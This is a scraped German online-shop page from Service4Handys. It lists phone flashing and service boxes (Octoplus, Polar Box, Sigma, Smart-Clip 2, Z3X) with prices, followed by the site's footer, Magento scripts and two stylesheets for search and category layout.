                                    <p>Box mit neuem, verbesserten Schutz zur Sicherung von Investitionsschutz. <br><strong>NS Pro</strong> verfügt über die neueste Smart Card-Sicherheitstechnologie, um Langzeitinvestitionen zu sichern.  Außerdem besitzt <strong>NS Pro</strong> eine <br>Server-Authentifizierung als zusätzliche Schutzmaßnahme und erhöht das Level des Kundenservices, indem reguläre Updates durch den Server geboten werden. Des Weiteren bietet der Server auch Sofortnachrichten, die an alle Kunden gesendet werden. So kann die Software immer rechtzeitig upgedatet werden.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5381" data-price-box="product-id-5381">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5381"                data-price-amount="202.62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">202,62 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/ns-pro.html" title="NS Pro Box" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000495" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/octopus-box.html">
                                OctoplusPro Box Samsung + LG + eMMC/JTAG Edition mit Optimus Kabel Set                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/octopus-box.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/o/c/octopus_samsung_and_lg_2.jpg"
     width="110"
     height="110"
     alt="OctoplusPro&#x20;Box&#x20;Samsung&#x20;&#x2B;&#x20;LG&#x20;&#x2B;&#x20;eMMC&#x2F;JTAG&#x20;Edition&#x20;mit&#x20;Optimus&#x20;Kabel&#x20;Set&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p>Dieses Produkt ist das Ergebnis der eigenen L&ouml;sungsstrategien der Entwickler, das macht es zu dem verl&auml;sslichsten Werkzeug auf dem Markt. <br /><strong>Octopus LG + Samsung Edition</strong> bietet Flash-/Reparaturfunktionen mit LG &amp; Samsung Handys durch das Octopus Box Service Tool. Zurzeit geh&ouml;rt Octopus zu den meistaktualisierten und funktionellen L&ouml;sungen, die auf dem Markt erh&auml;ltlich sind. Es bietet ein breites Angebot an Funktionen f&uuml;r die meisten LG &amp; Samsung Handys, au&szlig;erdem besitzt es eine multilinguale Softwareschnittstelle und viele zus&auml;tzliche Funktionen, die f&uuml;r verschiedenste Handybetriebssysteme verf&uuml;gbar sind.<br /> Unterst&uuml;tzt fast alle 2011-2015 Handymodelle.<br /> Unterst&uuml;tzte Betriebssysteme: Windows 7/8/10</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5382" data-price-box="product-id-5382">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5382"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/octopus-box.html" title="OctoplusPro Box Samsung + LG + eMMC/JTAG Edition mit Optimus Kabel Set " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000496" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/polar-box-3.html">
                                Polar Box 3                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/polar-box-3.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/p/o/polar_box_3.jpg"
     width="110"
     height="110"
     alt="Polar&#x20;Box&#x20;3"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><strong>Polar Box 3</strong> ist ein professionelles Multiplattform Handy-Flashing Tool f&uuml;r Alcatel, BlackBerry, HTC, Huawei, LG, Motorola, Samsung und Sony Ericsson, welches mehr als 50 Handymarken und &uuml;ber 2300 Modelle unterst&uuml;tzt. Seit 2006 ist <strong>Polar Box 3</strong> eine der meistaktualisierten Boxen auf dem Markt.<br /><br /></p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5383" data-price-box="product-id-5383">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5383"                data-price-amount="265.15"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">265,15 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/polar-box-3.html" title="Polar Box 3" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000497" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/sigma-box.html">
                                Sigma Box mit Kabel Set + Sigma Pack 1/2 Aktivierung                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/sigma-box.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/i/sigma_box.jpg"
     width="110"
     height="110"
     alt="Sigma&#x20;Box&#x20;mit&#x20;Kabel&#x20;Set&#x20;&#x2B;&#x20;Sigma&#x20;Pack&#x20;1&#x2F;2&#x20;Aktivierung&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><strong>Sigma Box mit Kabel Set</strong> ist ein nagelneues Handyflashingtool f&uuml;r die neuesten MTK, TI OMAP, Broadcom&nbsp;und&nbsp;Qualcomm&nbsp;basierten Handys.<br /> </p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5384" data-price-box="product-id-5384">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5384"                data-price-amount="377.94"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">377,94 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/sigma-box.html" title="Sigma Box mit Kabel Set + Sigma Pack 1/2 Aktivierung " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000498" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/smart-clip-2-basic-set.html">
                                Smart-Clip 2 Basic Set mit Pack 1, 2, 3, 4 Aktiviert                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/smart-clip-2-basic-set.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/m/smart---clip-2-basic-set-with-packs-1-2-3-4-activated.jpg"
     width="110"
     height="110"
     alt="Smart-Clip&#x20;2&#x20;Basic&#x20;Set&#x20;mit&#x20;Pack&#x20;1,&#x20;2,&#x20;3,&#x20;4&#x20;Aktiviert"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><strong>Smart-Clip2 Basic Set mit Pack 1, Pack 2, Pack 3 und Pack 4 voraktiviert</strong> ist eine universelle Dienstleistungsl&ouml;sung f&uuml;r Handys und Smartphones, die auf MTK, Qualcomm, Broadcom und TI Plattformen basieren, es ist nicht an eine bestimmte Modelliste gebunden. Es werden mehr als 4900 Handymodelle von Alcatel, Acer, Motorola, Huawei, ZTE, Vodafone, Lenovo und anderen Handyherstellern unterst&uuml;tzt. <br /> Alles, was Sie tun m&uuml;ssen, ist die Software auf die neueste Version upzudaten und schon ist sie arbeitsbereit.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5385" data-price-box="product-id-5385">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5385"                data-price-amount="381.67"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">381,67 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/smart-clip-2-basic-set.html" title="Smart-Clip 2 Basic Set mit Pack 1, 2, 3, 4 Aktiviert" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A000499" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/z3x-box-samsung-edition.html">
                                Z3X Box Samsung Edition mit Kabel Set (30 Stück)                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/z3x-box-samsung-edition.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/z/3/z3x_box_samsung.jpg"
     width="110"
     height="110"
     alt="Z3X&#x20;Box&#x20;Samsung&#x20;Edition&#x20;mit&#x20;Kabel&#x20;Set&#x20;&#x28;30&#x20;St&#xFC;ck&#x29;&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><strong>Z3X Box Samsung Edition</strong> ist ein ultimatives Service Tool zum Flashing und f&uuml;r die IMEI-Reparatur von Samsung Handys.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="5386" data-price-box="product-id-5386">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5386"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">219,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/z3x-box-samsung-edition.html" title="Z3X Box Samsung Edition mit Kabel Set (30 Stück) " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01140" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/sigma-plus-box.html">
                                Sigma Plus Box                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/sigma-plus-box.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/2/0/2023-09-24_16_52_21-sigma_plus_box_-_gsmserver.png"
     width="110"
     height="110"
     alt="Sigma&#x20;Plus&#x20;Box"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span><strong>Sigma Plus</strong> ist eine neue Generation von Sigma-Produkten, die alle Sigma-Funktionen kombiniert. Es bietet Service f&uuml;r die neuesten Huawei / Honor, Moto, ZTE, Vivo, Samsung, Alcatel und viele andere Handys.</span></p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8483" data-price-box="product-id-8483">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8483"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/sigma-plus-box.html" title="Sigma Plus Box" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                        <li class="item product product-item" data-equalizer="equal-products">
                <div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div>            </li>
        </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/servicegerate.html","formKey":"mYFEiHocS0HZW4rV","post":false}}'>
                    
    
        
        
    
    
            </div>
    <div class="repair-not-found">
        <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>    </div>
        <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "A01140"
                }
            }
        }
    </script>
    <script type="text/javascript">
        window.addEventListener('load', function() {
            Equalizer.init({
                breakpoints: {
                    small: 480,
                    medium: 768,
                    large: 1024,
                    xlarge: 1200
                }
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        }
</script>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css
body_size: 1664
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.form.minisearch .autocomplete-suggestions {
    padding: 0;
    box-shadow: none;
}

.autocomplete-suggestions span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestions span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}

.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}

.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}

.mp-suggestion .mpsearch-list {
    padding-left: 5px;
}

.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.icon-no-result {
    background: url("images/icon-no-result.svg") no-repeat;
    width: 27px;
    height: 27px;
    position: absolute;
    top: 19px;
    left: 0;
}

#search_mini_form.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.autocomplete-suggestions.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.parent-category {
    font-weight: bold;
    background: #F5F5F5;
}

@media only screen and (max-width: 480px) {
    .form.minisearch.active .control {
        width: 86% !important;
    }

    .form.minisearch.show .control {
        width: 86% !important;
    }

    .minisearch .search-category {
        right: 20px !important;
    }
}

@media only screen and (max-width: 360px) {
    .form.minisearch.active .control {
        width: 82% !important;
    }

    .form.minisearch.show .control {
        width: 82% !important;
    }

    .tooltip-short-des {
        width: 180px;
    }
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
        max-height: 457px !important;
        width: 100% !important;
        border-radius: 0 0 10px 10px;
        border: none;
        left: 0;
    }

    .autocomplete-suggestion {
        padding-left: 10px;
    }

    .form.minisearch.active .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .form.minisearch.show .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .minisearch.active .search-category {
        display: block !important;
    }

    .minisearch.show .search-category {
        display: block !important;
    }

    .block-search .label.show + .control input {
        position: static;
    }

    #mpsearch-category {
        border-right: none;
    }

    .trending-title {
        padding-left: 20px;
    }

    .mp-search-trending {
        padding-left: 20px;
    }

    #bio_ep_bg_search {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.3;
        z-index: 10001;
    }

    .autocomplete-suggestions .product-des p {
        white-space: unset !important;
    }

    .tooltip-short-des {
        display: none !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

.highlight {
    background-color: #F3793B;
    font-weight: bold;
}

.autocomplete-suggestions.three-columns {
    display: flex;
    flex-wrap: wrap;
}

.autocomplete-suggestions {
    max-height: 510px !important;
    z-index: 999 !important;
}

.mp-search .minisearch .actions {
    right: 125px;
    top: 0;
}

.autocomplete-suggestions.three-columns .autocomplete-suggestion {
    width: 100%;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 33%;
    }
}

.menu-category {
    position: absolute;
    z-index: 9999;
    width: 100%;
    background: #fff;
    left: 0;
}
.dropdown-category {
    display: none;
    list-style: none;
    height: 625px;
    padding: 0;
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 0 0 10px 10px;
    z-index: 9999;
    overflow: auto;
}

.dropdown-category.show {
    display: block;
}

.dropdown-category li {
    padding: 8px;
    cursor: pointer;
    margin: 0;
}

li.parent-category {
    padding: 13px 8px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.dropdown-toggle {
    cursor: pointer;
    display: block;
    padding: 5px 15px 5px 5px;
    border-left: 1px solid #ccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-toggle:after {
    font-size: 12px;
    background: url("images/icon-dropdown.svg") no-repeat;
    position: absolute;
    right: 5px;
    top: 12px;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/category.css
body_size: 2190
content:
.category-level-2.category-listing .category-wrapper img{filter:grayscale(100%) brightness(60%) contrast(600%);opacity:70%}.category-level-2.category-listing .category-wrapper:hover img{filter:none;opacity:100%}.category-listing .category-view{padding:33px 0 53px 0;margin-bottom:48px;text-align:center}.category-listing .category-view .custom-title h2{font-family:'Inter-SemiBold';font-size:24px;color:#28333F;letter-spacing:-0.4px;text-align:center;line-height:32px;font-weight:600;margin:0}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-SemiBold';font-size:48px;color:#FF6E00;letter-spacing:-1.2px;text-align:center;line-height:60px;font-weight:600;margin-bottom:5px}.category-listing .category-view .category-title-level-3 img{height:66px}.product-listing .category-view{width:77.083333%;margin:0px auto;background-color:transparent;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:start;-webkit-align-items:start;align-items:start}.product-listing .category-view .category-image{width:40%}.product-listing .category-view .category-image .image{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-parent-name a{font-family:'InterUI-Medium';font-size:20px;color:#FB8400;letter-spacing:-0.2px;line-height:26px;font-weight:500}.product-listing .category-view .category-title-level-4 .category-parent-name a :hover{text-decoration:none}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-ExtraBold';font-size:48px;color:#28333F;letter-spacing:-0.2px;line-height:60px;font-weight:800}.product-listing .category-view .category-title-level-4 .category-description{font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.product-listing .category-view .category-title-level-4 .category-description p{margin:0}.product-listing .category-view h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;line-height:1.25;font-weight:800;margin:0 0 10px}.product-listing .category-view h3{font-family:'Inter-Regular';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.product-listing .category-view h3 a{color:#fb8400}.product-listing .category-view h3 a:visited,.product-listing .category-view h3 a:focus,.product-listing .category-view h3 a:active{color:#fb8400}.product-listing .category-view .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block .guarantee-block_left{width:22%;margin-right:23px}.product-listing .category-view .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.product-listing .category-view 